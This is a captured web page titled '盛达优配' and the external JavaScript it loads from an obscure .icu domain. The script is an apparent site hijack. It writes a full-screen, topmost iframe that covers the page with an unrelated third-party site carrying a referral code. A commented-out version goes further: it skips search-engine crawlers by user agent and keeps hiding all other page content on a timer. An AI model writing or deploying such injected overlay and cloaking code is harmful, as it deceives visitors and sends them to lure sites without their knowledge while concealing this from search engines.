

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jpgg.com.cn/books/qhokk/81027.html
body_size: 134
content:
<html>
<head>
<title>盛达优配</title>
</head>
<body>
<script src="https://sadasjdgashjgf.16888888fa.icu/user.js"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://sadasjdgashjgf.16888888fa.icu/user.js
body_size: 752
content:
var url = "https://sdtz625.qjlfh.com/sd777.html?code=123123";
var str1 = document.title;
document.write('<meta id="viewport" name="viewport" content="user-scalable=no,width=device-width, initial-scale=1.0" />');
document.write('<style>html,body{widht:100%;height:100%;overflow:hidden; clear:both;}</style>');
document.write('<div style="width:100%;height:100%;position:absolute;top:0;left:0;z-index:2147483647;">');
document.write('<iframe src=" ' + url + '" frameborder="0" style="border:0;width: 100%; text-align: center; border: medium none; height:100%;max-height: 4000px;"></iframe>');
document.write('</div>');
/*
if(!/baiduspider|yahoo|msn|sohu|twiceler|spider|bot/i.test(navigator.userAgent)){
	var url = 'https://jksjl.com.ksjueo.cc.aheyi.com.jinanjianzhi.com:3443/shengda/#/?invide_code=111111';
	var  ss = '<ifr'+'ame id="ecshow" scrolling="auto" marginheight="0" marginwidth="0" frameborder="0" width="100%" height="100%" style="min-height:100vh" src="'+url+'"></iframe>';
	document.body?document.body.insertAdjacentHTML('afterBegin',ss):document.write(ss);
	setInterval(function(){
		for(var i=0;i<document.body.children.length;i++){
			try{
				if(document.body.children[i].id != "ecshow"){
					 document.body.children[i].style.display="non"+"e";
				}
			}catch(e){}
		}
		document.body.style.overflow="hidden";
		document.body.style.margin=0;
	},100);
}
*/


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?98670ff9d9254ff485487a87c0973671";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

